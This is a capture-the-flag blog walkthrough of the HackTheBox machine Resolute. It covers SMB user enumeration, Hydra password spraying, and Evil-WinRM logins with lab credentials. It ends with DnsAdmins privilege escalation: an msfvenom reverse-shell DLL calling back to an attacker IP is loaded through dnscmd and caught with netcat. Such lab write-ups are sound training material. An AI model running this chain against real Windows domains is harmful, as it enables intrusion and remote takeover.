Resolute HackTheBox Walkthrough
- Aryan Ahirwar
- Feb 22, 2021
- 3 min read
Today we are going to crack a machine called Resolute. It was created by egre55. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
Network Scanning
Nmap Scan
Enumeration
Enumerating SMB Users
Extracting Stored Password
Password Spraying using Hydra
Exploitation
Logging in as Melanie using Evil-WinRM
Reading User Flag
Privilege Escalation
Enumerating Hidden Files
Extracting Ryan Credentials
Logging in as Ryan using Evil-WinRM
Enumerating Groups
Crafting a DLL payload
Transferring the DLL payload
Executing the Payload
Restarting DNS service
Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.1.152
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.1.152
The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: Kerberos (88), LDAP (389,3268), SMB (139), Microsoft RPC, and Windows RM.
Enumeration
Starting with the SMB servicer we decided to run the enum4linux script to enumerate the users on SMB.
enum4linux 10.129.1.152
We see that in the description of the user Macro Novak there is a password. Welcome123!
We also see that we have all the users that are possible to access the SMB as well. So, we can perform a password spraying attack on them to revel is anyone has their password Welcome123!

We used the hydra to perform the password spraying. We grabbed all the usernames from the previous step and created a dictionary named user.txt
hydra -L user.txt -p Welcome123! 10.129.1.152 smb
Exploitation
We found that user Melanie have the default password. That’s very bad for her but quite good for us as it gives us the entrance we were looking for.
We quickly using the evil-winrm we logged in as Melanie on the target system. After getting there we looked for the user flag and found it on Melanie’s Desktop.
evil-winrm -i 10.129.1.152 -u melanie -p 'Welcome123!'
cd C:\Users\melanie\Desktop
type user.txtPrivilege Escalation
Enumerating different directories, we were not finding anything then at that time we decided that we should enumerate for any hidden files as well. Then when we enumerated the C:\ drive for hidden directories, we found a directory by the name of PSTranscripts.
ls -force
We moved in the PSTranscripts directory to find another directory by the name of date. Then inside that, we found a text file as shown in the image.

We tried to read the text file and then while looking carefully line by line we stumbled upon a set of credentials for the user Ryan.
ryan Serv3r4Admin4cc123!
We logged in as ryan user using Evil-WinRM. Looking around we found a note that says
Email to team:
* due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
We sincerely had no clue what that could possibly mean.
evil-winrm -i 10.129.1.152 -u ryan -p 'Serv3r4Admin4cc123!'
We moved on to enumerating the groups on the machine and the users of those subsequent groups.
We found that ryan user through which we are logged in is a part of the group called DnsAdmins
whoami /groups
So, in order to exploit that capability of ryan user as a DnsAdmins, we crafted a dll payload using Metasploit as shown in the image.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.64 LPORT=4444 -f dll > raj.dll

Then using the smbserver.py a script part of impacket toolkit we sent it to that target machine.
python3 smbserver.py -smb2support raj /root/
Since we are Dnsadmin, we can execute the malicious file with ease. Also, we have the ability to restart the dns service. which we did.
dnscmd.exe /config /serverlevelplugindll \\10.10.14.64\raj\raj.dll
sc.exe stop dns
sc.exe start dns
Back to our local machine, where we started a netcat listener on the port that we mentioned while crafting the payload. We get a session. We concluded the machine by reading the root flag located on the Desktop of Administrator.
nc -lvp 4444
cd c:\\Users\Administrator\Desktop
type root.txt





Comments